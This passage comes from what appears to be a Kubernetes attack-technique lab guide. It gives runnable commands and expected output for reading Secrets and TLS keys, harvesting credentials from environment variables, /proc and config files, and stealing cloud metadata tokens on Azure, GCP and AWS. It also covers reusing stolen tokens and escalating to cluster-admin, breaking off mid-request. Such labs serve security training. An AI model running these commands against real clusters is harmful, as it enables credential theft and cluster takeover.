kubectl proxy starts a local HTTP server that proxies all requests to the Kubernetes API server, using the current kubeconfig credentials. An attacker with a stolen kubeconfig can open a proxy and interact with the API server without ever making a direct TLS connection to it.
kubectl proxy --port=8001 &
Interact with the Kubernetes API through the proxy:
# List all namespaces via the proxy
curl -s http://localhost:8001/api/v1/namespaces | python3 -m json.tool | grep '"name"'

# Retrieve all secrets in the default namespace
curl -s http://localhost:8001/api/v1/namespaces/default/secrets | python3 -m json.tool

# Access the API discovery endpoint
curl -s http://localhost:8001/apis
Stop the proxy when done:
kill %1
4. Technique C — Use the pivot pod to reach internal cluster services
Exec into the pivot pod and use it to scan or access services that are not reachable from outside the cluster.
First, deploy an internal service that is not exposed externally:
kubectl apply -f internal-service.yaml
Use non-interactive exec to run commands inside the pivot pod:
# Access the internal service by its DNS name
kubectl exec pivot-pod -n default -- curl -s http://internal-service.default.svc.cluster.local

# Reach the Kubernetes API server directly from inside the cluster
kubectl exec pivot-pod -n default -- sh -c \
  'curl -sk https://kubernetes.default.svc.cluster.local/api \
   -H "Authorization: Bearer $(cat /var/run/secrets/kubernetes.io/serviceaccount/token)"'
5. Technique D — Deploy a SOCKS5 proxy inside the pod
An attacker can deploy a SOCKS5 proxy process inside a compromised pod, then forward a local port to it, creating a full SOCKS5 tunnel into the cluster network.
# Exec into the pivot pod and start a simple SOCKS proxy with ssh -D
# In practice, attackers use tools like chisel, goproxy, or microsocks

# Example: check what tools are available in the pod
kubectl exec pivot-pod -n default -- sh -c 'which nc curl 2>/dev/null; echo "Available tools listed above"'

# Inside the pod, start a SOCKS5 proxy on port 1080 using a pre-installed tool
# Example with ncat or a similar tool in real engagements:
# kubectl exec pivot-pod -n default -- microsocks -p 1080 &
Forward the SOCKS proxy port to localhost:
kubectl port-forward pod/pivot-pod 1080:1080 -n default &
Configure your browser or tooling to use socks5://localhost:1080 to route all traffic through the cluster network.
Cleanup
kubectl delete -f pivot-pod.yaml
kubectl delete -f internal-service.yaml

# Kill any background port-forward or proxy processes
kill $(lsof -ti:9090) 2>/dev/null || true
kill $(lsof -ti:8001) 2>/dev/null || true
kill $(lsof -ti:1080) 2>/dev/null || true
Resources
25 List Kubernetes Secrets
An attacker with access to a pod or with stolen credentials can enumerate and read Kubernetes Secrets across namespaces, harvesting TLS certificates, API tokens, database passwords, and other sensitive data stored in the cluster.
Description
Kubernetes Secrets are objects designed for storing sensitive data such as passwords, tokens, and certificates. They are base64-encoded (not encrypted by default) and accessible to any principal with get, list, or watch permissions on the secrets resource.
Attackers who obtain a service account token with sufficient RBAC permissions — or who land on a node and read the API server directly — can enumerate every Secret in the cluster. Because secrets are only base64-encoded, decoding them is trivial and requires no additional tooling beyond base64.
Common targets include:
- TLS private keys mounted into ingress controllers or web servers
- Database connection strings and passwords
- Cloud provider API keys
- Image pull secrets containing registry credentials
- Service account tokens with elevated permissions
Prerequisites
- A running Kind cluster named
workshop-cluster. kubectlinstalled and configured to connect to your cluster.base64andjqavailable on your workstation.
Scenario Overview
This scenario deploys two nginx variants into the secrets-demo namespace:
- nginx (plain HTTP on port 8080) backed by a ConfigMap with the nginx configuration and a Secret containing a fake database password.
- nginx-tls (HTTPS on port 8443) backed by a Secret containing a self-signed TLS certificate and private key.
A dedicated secret-reader ServiceAccount with ClusterRole permissions to list and get Secrets cluster-wide is used to simulate an over-privileged workload.
Quick Start
Step 1 - Create the namespace and secrets
Create the target namespace:
kubectl create namespace secrets-demo
Create a generic Secret simulating a database password:
kubectl create secret generic db-credentials \
  --namespace secrets-demo \
  --from-literal=DB_HOST=postgres.internal \
  --from-literal=DB_USER=admin \
  --from-literal=DB_PASSWORD='S3cur3P@ssw0rd!'
Create a TLS Secret from the pre-generated self-signed certificates included in this directory:
kubectl create secret tls nginx-tls-certificates \
  --namespace secrets-demo \
  --cert=localhost.pem \
  --key=localhost-key.pem
Create the nginx ConfigMaps from the configuration files:
kubectl create configmap nginx-configuration \
  --namespace secrets-demo \
  --from-file=default.conf=default.conf

kubectl create configmap nginx-configuration-tls \
  --namespace secrets-demo \
  --from-file=default.conf=default-tls.conf

kubectl create configmap nginx-index \
  --namespace secrets-demo \
  --from-file=index.html=index.html
Step 2 - Deploy the workloads
Deploy the plain HTTP nginx and the TLS nginx:
kubectl apply -f nginx.yaml --namespace secrets-demo
kubectl apply -f nginx-tls.yaml --namespace secrets-demo
Deploy the over-privileged attacker pod that has a service account allowed to list secrets cluster-wide:
kubectl apply -f secret-reader.yaml
Wait for all pods to be ready:
kubectl get pods --namespace secrets-demo
kubectl get pods --namespace default -l app=secret-reader
Expected output:
# secrets-demo namespace
NAME READY STATUS RESTARTS AGE
nginx-7d6b9b6d7b-x4p2q 1/1 Running 0 30s
nginx-tls-8c5f7b4d9-k8w2r 1/1 Running 0 30s
# default namespace
NAME READY STATUS RESTARTS AGE
secret-reader 1/1 Running 0 20s
Step 3 - Enumerate secrets from inside the pod
Exec into the attacker pod:
kubectl exec -it pod/secret-reader -- /bin/sh
Inside the pod, the service account token is automatically mounted. Use it to authenticate to the Kubernetes API and list all secrets across every namespace:
# Set up variables from the mounted service account
APISERVER=https://kubernetes.default.svc.cluster.local
CACERT=/var/run/secrets/kubernetes.io/serviceaccount/ca.crt
TOKEN=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token)
# List all secrets in all namespaces
curl -s --cacert $CACERT \
-H "Authorization: Bearer $TOKEN" \
"$APISERVER/api/v1/secrets" | grep '"name"'
Expected output (abbreviated):
"name": "db-credentials",
"name": "nginx-tls-certificates",
"name": "secret-reader-token-xxxxx",
Step 4 - Read and decode a specific secret
Read the database credentials secret and decode each value:
# Fetch the secret object
curl -s --cacert $CACERT \
-H "Authorization: Bearer $TOKEN" \
"$APISERVER/api/v1/namespaces/secrets-demo/secrets/db-credentials"
Expected output (abbreviated):
{
"data": {
"DB_HOST": "cG9zdGdyZXMuaW50ZXJuYWw=",
"DB_PASSWORD": "UzNjdXIzUEBzc3cwcmQh",
"DB_USER": "YWRtaW4="
}
}
Decode the values:
curl -s --cacert $CACERT \
-H "Authorization: Bearer $TOKEN" \
"$APISERVER/api/v1/namespaces/secrets-demo/secrets/db-credentials" \
| grep -E '"DB_' \
| awk -F'"' '{print $2": "$4}' \
| while IFS=': ' read key val; do
echo "$key: $(echo $val | base64 -d)"
done
Expected output:
DB_HOST: postgres.internal
DB_PASSWORD: S3cur3P@ssw0rd!
DB_USER: admin
Step 5 - Extract the TLS private key
Fetch the TLS secret and decode the private key:
curl -s --cacert $CACERT \
-H "Authorization: Bearer $TOKEN" \
"$APISERVER/api/v1/namespaces/secrets-demo/secrets/nginx-tls-certificates" \
| grep '"tls.key"' \
| awk -F'"' '{print $4}' \
| base64 -d
The output is the raw PEM-encoded RSA private key — the same key currently serving HTTPS traffic for the nginx-tls deployment. An attacker who obtains this can perform TLS interception on any traffic encrypted with the corresponding certificate.
Step 6 - List secrets across all namespaces
Enumerate every namespace and secret name in one command:
curl -s --cacert $CACERT \
-H "Authorization: Bearer $TOKEN" \
"$APISERVER/api/v1/secrets" \
| grep -E '"namespace"|"name".*:' \
| paste - -
This gives a quick inventory of every secret the service account can read across the entire cluster.
Cleanup
kubectl delete -f secret-reader.yaml
kubectl delete -f nginx.yaml --namespace secrets-demo
kubectl delete -f nginx-tls.yaml --namespace secrets-demo
kubectl delete namespace secrets-demo
Resources
- Kubernetes Secrets
- Kubernetes RBAC Authorization
- Encrypting Secret Data at Rest
- MITRE ATT&CK - Credential Access: Kubernetes Secrets
26 Mount Service Principal
Attackers who gain access to a pod on an AKS node can mount and read the Azure service principal credentials stored on the node, then use those credentials to escalate privileges into the Azure control plane.
Note: This technique requires a cloud-managed Kubernetes cluster and cannot be fully demonstrated on a local Kind cluster.
Description
AKS has an option to authenticate with Azure using a service principal. When this option is enabled, each node stores service principal credentials that are located in /etc/kubernetes/azure.json. AKS uses this service principal to create and manage Azure resources that are needed for the cluster operation. By default, the service principal has Contributor permissions in the cluster's Resource Group. Attackers who get access to this service principal file — by hostPath mount, for example — can use its credentials to access or modify the cloud resources.
The attack chain is:
- Attacker compromises a pod (via RCE, supply chain attack, etc.)
- Pod spec includes a
hostPathvolume mounting/etc/kubernetes/from the node - Attacker reads
azure.jsonto extract theclientIdandclientSecret - Attacker authenticates to Azure with the service principal credentials
- Attacker uses the Contributor role to enumerate, exfiltrate, or pivot to other Azure resources
Prerequisites
- An Azure Kubernetes Service (AKS) cluster configured with service principal authentication (not Managed Identity).
kubectlconfigured to connect to the AKS cluster.azCLI installed on your workstation.
Conceptual Walkthrough
Step 1 - Deploy a pod with a hostPath mount to the node filesystem
The following manifest mounts the node's /etc/kubernetes/ directory into the pod. Any user or process inside the container can then read the service principal credential file.
# hostpath-mount.yaml (conceptual - do not apply to production clusters)
apiVersion: v1
kind: Pod
metadata:
name: node-mounter
namespace: default
spec:
containers:
- name: attacker
image: alpine:3.19
command: ["sleep", "3600"]
volumeMounts:
- name: node-config
mountPath: /host/etc/kubernetes
readOnly: true
volumes:
- name: node-config
hostPath:
path: /etc/kubernetes
type: Directory
# Required to schedule on a control-plane or worker node
tolerations:
- operator: Exists
Step 2 - Read the service principal credentials
Once inside the pod, read the Azure credential file:
kubectl exec -it pod/node-mounter -- /bin/sh
cat /host/etc/kubernetes/azure.json
Expected output (abbreviated):
{
"cloud": "AzurePublicCloud",
"tenantId": "xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx",
"subscriptionId": "yyyyyyyy-yyyy-yyyy-yyyy-yyyyyyyyyyyy",
"aadClientId": "zzzzzzzz-zzzz-zzzz-zzzz-zzzzzzzzzzzz",
"aadClientSecret": "AbCdEfGhIjKlMnOpQrStUvWxYz1234567890!@#",
"resourceGroup": "MC_myResourceGroup_myCluster_eastus",
"location": "eastus",
"vmType": "standard",
...
}
Extract the key fields:
cat /host/etc/kubernetes/azure.json | grep -E '"tenantId"|"aadClientId"|"aadClientSecret"|"subscriptionId"'
Step 3 - Authenticate to Azure with the stolen credentials
From any machine with the az CLI installed, use the extracted credentials to authenticate:
az login --service-principal \
--tenant <tenantId> \
--username <aadClientId> \
--password <aadClientSecret>
Step 4 - Enumerate Azure resources accessible to the service principal
List resource groups the service principal can access:
az group list --output table
List all resources in the cluster's managed resource group:
az resource list \
--resource-group MC_myResourceGroup_myCluster_eastus \
--output table
Because the service principal has Contributor permissions on the managed resource group, an attacker can:
- Read or download secrets from Azure Key Vault (if linked)
- Access Azure Storage accounts containing cluster data
- Modify or delete node VM scale sets, disrupting the cluster
- Read container registry credentials to pull or tamper with images
- Create new resources (VMs, NICs) within the resource group for persistence
Step 5 - Retrieve secrets from Azure Key Vault (if accessible)
# List Key Vaults in the subscription
az keyvault list --output table
# List secrets in a Key Vault
az keyvault secret list --vault-name <vault-name> --output table
# Read a specific secret value
az keyvault secret show --vault-name <vault-name> --name <secret-name>
Mitigation
- Use Managed Identity instead of service principals for AKS clusters. Managed identities eliminate the need to store credentials on node filesystems.
- Apply Pod Security Admission (
restrictedpolicy) or OPA/Gatekeeper policies that denyhostPathvolumes. - Grant the service principal or Managed Identity least privilege — avoid Contributor at the subscription or resource group level.
- Enable Azure Defender for Kubernetes to detect suspicious API calls and credential use patterns.
Resources
- AKS Service Principals
- AKS Managed Identity
- Extracting Credentials from Azure Kubernetes Service
- MITRE ATT&CK - Unsecured Credentials: Cloud Instance Metadata API
- Pod Security Admission
27 Application Credentials in Configuration Files
Developers frequently embed credentials directly into pod specs, ConfigMaps, or mounted files. An attacker with shell access to any container in the cluster can trivially harvest these credentials without any special privileges.
Description
Developers store secrets in Kubernetes configuration files, such as environment variables in the pod specification, ConfigMaps, or files mounted from volumes. Such behavior is commonly seen in clusters monitored by Microsoft Defender for Cloud. Attackers who have access to those configurations — by querying the API server or by accessing those files on the developer's endpoint — can steal the stored secrets and use them.
Using those credentials, attackers may gain access to additional resources inside and outside the cluster, including databases, object storage, external APIs, and cloud provider control planes.
This technique covers four common credential exposure patterns:
- Plain-text environment variables in the pod spec (
envfield directly in the container definition) - ConfigMap-sourced environment variables (
envFrom.configMapRef) - Secret-sourced environment variables (
envFrom.secretRef) - Credentials in mounted files (config files,
.envfiles, JSON key files mounted as volumes)
Prerequisites
- A running Kind cluster named
workshop-cluster. kubectlinstalled and configured to connect to your cluster.
Quick Start
Step 1 - Deploy the vulnerable application
Deploy the demo application that exposes credentials through multiple vectors:
kubectl apply -f app-credentials.yaml
Wait for the pod to be ready:
kubectl get pods -l app=vulnerable-app
Expected output:
NAME READY STATUS RESTARTS AGE
vulnerable-app-6d8f9b7c4d-xk2m9 1/1 Running 0 15s
Step 2 - Get a shell inside the container
kubectl exec -it deploy/vulnerable-app -- /bin/sh
Step 3 - Harvest credentials from environment variables
The most common finding. Dump all environment variables:
env
Expected output (abbreviated):
DB_HOST=postgres.prod.internal
DB_USER=app_user
DB_PASSWORD=Sup3rS3cr3tDBPass!
API_KEY=sk-prod-a1b2c3d4e5f6g7h8i9j0
AWS_ACCESS_KEY_ID=AKIAIOSFODNN7EXAMPLE
AWS_SECRET_ACCESS_KEY=wJalrXUtnFEMI/K7MDENG/bPxRfiCYEXAMPLEKEY
STRIPE_SECRET_KEY=sk_live_51NxXXXXXXXXXXXXXX
Filter for interesting patterns:
env | grep -iE 'pass|secret|key|token|api|credential|auth|pwd'
Step 4 - Read credentials from /proc for other processes
If multiple processes run in the container, or if you have access to a sidecar, you can read environment variables from the /proc filesystem for any running process:
# List all running processes
ls /proc | grep -E '^[0-9]+$'
# Read env vars for process with PID 1
cat /proc/1/environ | tr '\0' '\n'
# Filter for secrets
cat /proc/1/environ | tr '\0' '\n' | grep -iE 'pass|secret|key|token|api'
Expected output:
DB_PASSWORD=Sup3rS3cr3tDBPass!
API_KEY=sk-prod-a1b2c3d4e5f6g7h8i9j0
AWS_SECRET_ACCESS_KEY=wJalrXUtnFEMI/K7MDENG/bPxRfiCYEXAMPLEKEY
This technique works even when the environment variables belong to a different process than your current shell.
Step 5 - Find credentials in mounted configuration files
Applications frequently mount configuration files containing credentials. Search common locations:
# Search for config files with credential keywords
find / -type f \( -name "*.conf" -o -name "*.config" -o -name "*.json" \
-o -name "*.yaml" -o -name "*.yml" -o -name "*.env" -o -name ".env" \
-o -name "*.properties" -o -name "*.ini" \) 2>/dev/null \
| grep -v proc \
| xargs grep -liE 'password|secret|key|token|credential' 2>/dev/null
Read the application config file mounted in this scenario:
cat /etc/app/config.json
Expected output:
{
"database": {
"host": "postgres.prod.internal",
"port": 5432,
"user": "app_user",
"password": "Sup3rS3cr3tDBPass!"
},
"external_api": {
"endpoint": "https://api.payments.io",
"api_key": "sk-prod-a1b2c3d4e5f6g7h8i9j0"
}
}
Read the .env file:
cat /etc/app/.env
Expected output:
STRIPE_SECRET_KEY=sk_live_51NxXXXXXXXXXXXXXX
SENDGRID_API_KEY=SG.xxxxxxxxxxxxxxxxxxxx
Step 6 - Check for cloud provider credential files
Cloud SDKs and tools leave credential files in well-known locations. Check for them:
# AWS credentials
cat ~/.aws/credentials 2>/dev/null
cat /root/.aws/credentials 2>/dev/null
# GCP service account key
find / -name "*.json" 2>/dev/null | xargs grep -l '"type": "service_account"' 2>/dev/null
# Azure service principal
cat /etc/kubernetes/azure.json 2>/dev/null
Read the GCP service account key mounted in this scenario:
cat /etc/gcp/service-account.json
Expected output (abbreviated):
{
"type": "service_account",
"project_id": "prod-project-123456",
"private_key_id": "abc123def456",
"private_key": "-----BEGIN RSA PRIVATE KEY-----\n...",
"client_email": "app-sa@prod-project-123456.iam.gserviceaccount.com"
}
Step 7 - Query the API server for exposed ConfigMaps (from outside the pod)
Exit the pod and query the API server directly. ConfigMaps are not subject to RBAC audit scrutiny as often as Secrets, yet frequently contain credentials:
# List all ConfigMaps across namespaces
kubectl get configmaps --all-namespaces
# Describe the app config ConfigMap to see raw values
kubectl describe configmap app-config
# Get the raw YAML to see all data
kubectl get configmap app-config -o yaml
ConfigMaps have no base64 encoding — credentials are stored and displayed in plain text.
Cleanup
kubectl delete -f app-credentials.yaml
Resources
- Kubernetes Secrets
- Kubernetes ConfigMaps
- MITRE ATT&CK - Unsecured Credentials: Credentials in Files
- MITRE ATT&CK - Unsecured Credentials: Credentials in Environment Variables
- NSA Kubernetes Hardening Guide
28 Access Managed Identity Credentials
An attacker with code execution inside any pod on a cloud-managed Kubernetes cluster can query the Instance Metadata Service (IMDS) to obtain a managed identity access token, then use that token to call cloud provider APIs without any credentials stored in the pod.
Note: This technique requires a cloud-managed Kubernetes cluster and cannot be fully demonstrated on a local Kind cluster.
Description
Managed identities are identities that are managed by the cloud provider and can be allocated to cloud resources, such as virtual machines. Those identities are used to authenticate with cloud services. The identity's secret is fully managed by the cloud provider, which eliminates the need to manage credentials. Applications obtain the identity's token by accessing the Instance Metadata Service (IMDS).
Attackers who gain access to a Kubernetes pod can leverage their access to the IMDS endpoint to get the managed identity's token. With that token, attackers can access cloud resources with the permissions granted to the node's managed identity — often broader than intended.
The IMDS endpoint is accessible from within any pod on the node without authentication. It is reachable at a link-local address that is the same across all three major cloud providers:
| Provider | IMDS Address | Token Path |
|---|---|---|
| Azure | http://169.254.169.254 | /metadata/identity/oauth2/token |
| GCP | http://metadata.google.internal | /computeMetadata/v1/instance/service-accounts/default/token |
| AWS | http://169.254.169.254 | /latest/meta-data/iam/security-credentials/<role-name> |
Prerequisites
- An AKS, GKE, or EKS cluster with a managed identity or IAM role assigned to the node pool.
kubectlconfigured to connect to the cluster.- A pod with
curlorwgetavailable (or an image that includes them).
Conceptual Walkthrough
Step 1 - Get a shell inside any pod
kubectl exec -it <pod-name> -- /bin/sh
Or deploy a minimal attacker pod:
kubectl run attacker --image=alpine:3.19 --restart=Never -- sleep 3600
kubectl exec -it pod/attacker -- /bin/sh
Install curl if not present:
apk add --no-cache curl
Step 2 - Query the IMDS endpoint (Azure AKS)
Request a token for the Azure Resource Manager audience:
curl -s -H "Metadata: true" \
"http://169.254.169.254/metadata/identity/oauth2/token?api-version=2018-02-01&resource=https://management.azure.com/"
Expected output:
{
"access_token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsIng1dCI6...",
"client_id": "xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx",
"expires_in": "86399",
"expires_on": "1710000000",
"ext_expires_in": "86399",
"not_before": "1709913600",
"resource": "https://management.azure.com/",
"token_type": "Bearer"
}
Extract the token:
TOKEN=$(curl -s -H "Metadata: true" \
"http://169.254.169.254/metadata/identity/oauth2/token?api-version=2018-02-01&resource=https://management.azure.com/" \
| grep -o '"access_token":"[^"]*"' | cut -d'"' -f4)
echo $TOKEN
Step 3 - Use the token to enumerate Azure resources
Identify the subscription from the IMDS:
curl -s -H "Metadata: true" \
"http://169.254.169.254/metadata/instance?api-version=2021-02-01" \
| grep -E '"subscriptionId"|"resourceGroupName"|"name"'
Use the token to call the Azure Resource Manager API:
SUBSCRIPTION_ID="<subscription-id-from-imds>"
# List resource groups
curl -s -H "Authorization: Bearer $TOKEN" \
"https://management.azure.com/subscriptions/$SUBSCRIPTION_ID/resourceGroups?api-version=2021-04-01" \
| grep '"name"'
# List all resources in the cluster resource group
curl -s -H "Authorization: Bearer $TOKEN" \
"https://management.azure.com/subscriptions/$SUBSCRIPTION_ID/resourceGroups/MC_myGroup_myCluster_eastus/resources?api-version=2021-04-01"
Step 4 - Query the IMDS endpoint (GCP GKE)
# Retrieve service account email
curl -s -H "Metadata-Flavor: Google" \
"http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/default/email"
# Retrieve the access token
curl -s -H "Metadata-Flavor: Google" \
"http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/default/token"
Expected output:
{
"access_token": "ya29.c.b0AXv0zToBc...",
"expires_in": 3599,
"token_type": "Bearer"
}
Use the GCP token to call Google APIs:
GCP_TOKEN=$(curl -s -H "Metadata-Flavor: Google" \
"http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/default/token" \
| grep -o '"access_token":"[^"]*"' | cut -d'"' -f4)
# List GCS buckets
curl -s -H "Authorization: Bearer $GCP_TOKEN" \
"https://storage.googleapis.com/storage/v1/b?project=<project-id>"
# List GCP project IAM policy
curl -s -H "Authorization: Bearer $GCP_TOKEN" \
"https://cloudresourcemanager.googleapis.com/v1/projects/<project-id>:getIamPolicy" \
-X POST -H "Content-Type: application/json" -d '{}'
Step 5 - Query the IMDS endpoint (AWS EKS)
On EKS with IRSA (IAM Roles for Service Accounts), the credential delivery differs — tokens are projected into the pod rather than delivered via IMDS. However, the node's instance profile is still accessible:
# Get the IAM role name attached to the node instance profile
curl -s http://169.254.169.254/latest/meta-data/iam/security-credentials/
# Retrieve temporary credentials for that role
ROLE_NAME=$(curl -s http://169.254.169.254/latest/meta-data/iam/security-credentials/)
curl -s "http://169.254.169.254/latest/meta-data/iam/security-credentials/$ROLE_NAME"
Expected output:
{
"Code": "Success",
"LastUpdated": "2024-01-01T00:00:00Z",
"Type": "AWS-HMAC",
"AccessKeyId": "ASIAIOSFODNN7EXAMPLE",
"SecretAccessKey": "wJalrXUtnFEMI/K7MDENG/bPxRfiCYEXAMPLEKEY",
"Token": "AQoXnyc4lcK4w...",
"Expiration": "2024-01-01T06:00:00Z"
}
Use the credentials with the AWS CLI:
export AWS_ACCESS_KEY_ID="ASIAIOSFODNN7EXAMPLE"
export AWS_SECRET_ACCESS_KEY="wJalrXUtnFEMI/K7MDENG/bPxRfiCYEXAMPLEKEY"
export AWS_SESSION_TOKEN="AQoXnyc4lcK4w..."
aws sts get-caller-identity
aws s3 ls
aws ec2 describe-instances --region us-east-1
Step 6 - Decode and inspect the token
The access token is a JWT. Inspect its claims to understand what permissions it carries:
# Decode the JWT payload (works for Azure and GCP tokens)
echo $TOKEN | cut -d'.' -f2 | base64 -d 2>/dev/null | python3 -m json.tool 2>/dev/null || \
echo $TOKEN | cut -d'.' -f2 | base64 -d 2>/dev/null
Look for roles, scp (scope), and oid fields that indicate what the identity can do.
Mitigation
- Restrict IMDS access at the network level using
NetworkPolicyto block pod-level access to169.254.169.254. - On AKS, use Workload Identity instead of node-level Managed Identity to give each workload a distinct, least-privileged identity.
- On GKE, enable Workload Identity and disable the Compute Engine default service account on nodes.
- On EKS, use IRSA (IAM Roles for Service Accounts) with
--block-instance-metadataon node groups to prevent access to node-level credentials. - Apply the principle of least privilege to all managed identities and IAM roles — avoid attaching broad roles like Owner, Contributor, or AdministratorAccess to node pools.
Resources
- Azure Managed Identities
- Azure Workload Identity for AKS
- GCP Managed Identities
- GCP Workload Identity Federation
- AWS IAM Roles for Service Accounts
- MITRE ATT&CK - Unsecured Credentials: Cloud Instance Metadata API
29 Access Kubernetes API Server
From inside any pod, an attacker can discover and call the Kubernetes API server using the automatically mounted service account token, the cluster CA certificate, and the KUBERNETES_SERVICE_HOST environment variable that Kubernetes injects into every container.
Description
The Kubernetes API server is the gateway to the cluster. Actions in the cluster are performed by sending various requests to the RESTful API. The status of the cluster — including all components deployed on it — can be retrieved via the API server. Attackers may send API requests to probe the cluster and retrieve information about containers, secrets, and other resources.
In addition, the Kubernetes API server can be used to query Role Based Access Control (RBAC) information such as Roles, ClusterRoles, RoleBindings, ClusterRoleBindings, and ServiceAccounts. Attackers may use this information to discover permissions associated with service accounts and progress toward their attack objectives.
Every pod receives three things that make API access trivial:
KUBERNETES_SERVICE_HOSTandKUBERNETES_SERVICE_PORTenvironment variables pointing to the API server./var/run/secrets/kubernetes.io/serviceaccount/token— a bearer token for the pod's service account./var/run/secrets/kubernetes.io/serviceaccount/ca.crt— the cluster CA to verify the API server's TLS certificate.
Prerequisites
- A running Kind cluster named
workshop-cluster. kubectlinstalled and configured to connect to your cluster.
Quick Start
Step 1 - Deploy the attacker pod
Deploy a pod with a service account that has broad read permissions to simulate an over-privileged workload:
kubectl apply -f api-explorer.yaml
Wait for the pod to be ready:
kubectl get pod api-explorer
Expected output:
NAME READY STATUS RESTARTS AGE
api-explorer 1/1 Running 0 10s
Step 2 - Exec into the pod
kubectl exec -it pod/api-explorer -- /bin/sh
Install curl and jq:
apk add --no-cache curl jq
Step 3 - Discover the API server address
Kubernetes injects the API server's address as environment variables into every container:
env | grep KUBERNETES
Expected output:
KUBERNETES_SERVICE_HOST=10.96.0.1
KUBERNETES_SERVICE_PORT=443
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT=tcp://10.96.0.1:443
KUBERNETES_PORT_443_TCP=tcp://10.96.0.1:443
KUBERNETES_PORT_443_TCP_ADDR=10.96.0.1
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp
The API server is also always reachable via the DNS name kubernetes.default.svc.cluster.local.
Step 4 - Set up environment variables for API calls
APISERVER=https://kubernetes.default.svc.cluster.local
CACERT=/var/run/secrets/kubernetes.io/serviceaccount/ca.crt
TOKEN=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token)
NAMESPACE=$(cat /var/run/secrets/kubernetes.io/serviceaccount/namespace)
Verify connectivity:
curl -s --cacert $CACERT \
-H "Authorization: Bearer $TOKEN" \
$APISERVER/version
Expected output (version and platform vary by cluster):
{
"major": "1",
"minor": "30",
"gitVersion": "v1.30.2",
"gitCommit": "39683505b630ff2121012f3c5b16215a1449d5ed",
"gitTreeState": "clean",
"buildDate": "2024-07-01T22:33:53Z",
"goVersion": "go1.22.4",
"compiler": "gc",
"platform": "linux/arm64"
}
Step 5 - Enumerate namespaces
curl -s --cacert $CACERT \
-H "Authorization: Bearer $TOKEN" \
$APISERVER/api/v1/namespaces \
| jq '.items[].metadata.name'
Expected output (varies by cluster — at minimum the four system namespaces will appear):
"default"
"kube-node-lease"
"kube-public"
"kube-system"
Step 6 - Enumerate pods across all namespaces
curl -s --cacert $CACERT \
-H "Authorization: Bearer $TOKEN" \
$APISERVER/api/v1/pods \
| jq '.items[] | {name: .metadata.name, namespace: .metadata.namespace, node: .spec.nodeName}'
Expected output (varies by cluster — you will see api-explorer plus all other running pods):
{"name": "api-explorer", "namespace": "default", "node": "kind-worker"}
{"name": "coredns-xxxx", "namespace": "kube-system", "node": "kind-control-plane"}
Step 7 - Enumerate secrets
curl -s --cacert $CACERT \
-H "Authorization: Bearer $TOKEN" \
$APISERVER/api/v1/secrets \
| jq '.items[] | {name: .metadata.name, namespace: .metadata.namespace, type: .type}'
Step 8 - Enumerate service accounts and their tokens
# List all service accounts
curl -s --cacert $CACERT \
-H "Authorization: Bearer $TOKEN" \
$APISERVER/api/v1/serviceaccounts \
| jq '.items[] | {name: .metadata.name, namespace: .metadata.namespace}'
Step 9 - Enumerate RBAC — discover privileged roles and bindings
Understanding RBAC is critical for lateral movement. Query all ClusterRoleBindings to find over-privileged accounts:
# List all ClusterRoleBindings
curl -s --cacert $CACERT \
-H "Authorization: Bearer $TOKEN" \
$APISERVER/apis/rbac.authorization.k8s.io/v1/clusterrolebindings \
| jq '.items[] | {name: .metadata.name, role: .roleRef.name, subjects: .subjects}'
Find any service account bound to cluster-admin:
curl -s --cacert $CACERT \
-H "Authorization: Bearer $TOKEN" \
$APISERVER/apis/rbac.authorization.k8s.io/v1/clusterrolebindings \
| jq '.items[] | select(.roleRef.name == "cluster-admin") | {name: .metadata.name, subjects: .subjects}'
List all ClusterRoles to understand what permissions exist:
curl -s --cacert $CACERT \
-H "Authorization: Bearer $TOKEN" \
$APISERVER/apis/rbac.authorization.k8s.io/v1/clusterroles \
| jq '[.items[].metadata.name]'
Step 10 - Check your own permissions
Use the SelfSubjectRulesReview API to enumerate everything the current service account is allowed to do:
curl -s --cacert $CACERT \
-H "Authorization: Bearer $TOKEN" \
-H "Content-Type: application/json" \
-X POST \
-d "{\"kind\":\"SelfSubjectRulesReview\",\"apiVersion\":\"authorization.k8s.io/v1\",\"spec\":{\"namespace\":\"$NAMESPACE\"}}" \
$APISERVER/apis/authorization.k8s.io/v1/selfsubjectrulesreviews \
| jq '.status.resourceRules'
Step 11 - Enumerate ConfigMaps for sensitive data
ConfigMaps often contain connection strings and configuration that developers intended to be non-sensitive:
curl -s --cacert $CACERT \
-H "Authorization: Bearer $TOKEN" \
$APISERVER/api/v1/configmaps \
| jq '.items[] | {name: .metadata.name, namespace: .metadata.namespace, keys: (.data // {} | keys)}'
Step 12 - Access the API from outside the cluster using the stolen token
Exit the pod. From your workstation, you can use the service account token to access the API server directly — demonstrating persistent external access:
# Get the API server address
APISERVER=$(kubectl config view --minify -o jsonpath='{.clusters[0].cluster.server}')
# Extract the service account token from the pod
TOKEN=$(kubectl exec pod/api-explorer -- cat /var/run/secrets/kubernetes.io/serviceaccount/token)
# Call the API server from outside the cluster
curl -sk \
-H "Authorization: Bearer $TOKEN" \
"$APISERVER/api/v1/namespaces" \
| jq '.items[].metadata.name'
An attacker can store this token and use it for persistent access even after the original compromise vector is closed.
Privilege Escalation
If the compromised service account has write permissions on RBAC resources, an attacker can escalate from read-only access to full cluster admin. The following steps demonstrate this chain.
Step 1 — Check if the current SA can create ClusterRoleBindings
From inside the pod (continuing from Step 4's environment variables):
curl -s --cacert $CACERT \
-H "Authorization: Bearer $TOKEN" \
-H "Content-Type: application/json" \
-X POST \
-d '{"kind":"SelfSubjectAccessReview","apiVersion":"authorization.k8s.io/v1","spec":{"resourceAttributes":{"verb":"create","resource":"clusterrolebindings","group":"rbac.authorization.k8s.io"}}}' \
$APISERVER/apis/authorization.k8s.io/v1/selfsubjectaccessreviews \
| jq '.status.allowed'
If the result is true, escalation is possible.
Step 2 — Bind the current SA to cluster-admin
curl -s --cacert $CACERT \
-H "Authorization: Bearer $TOKEN" \
-H "Content-Type: application/json" \
-X POST \
-d '{
"apiVersion": "rbac.authorization.k8s.io/v1",
"kind": "ClusterRoleBinding",
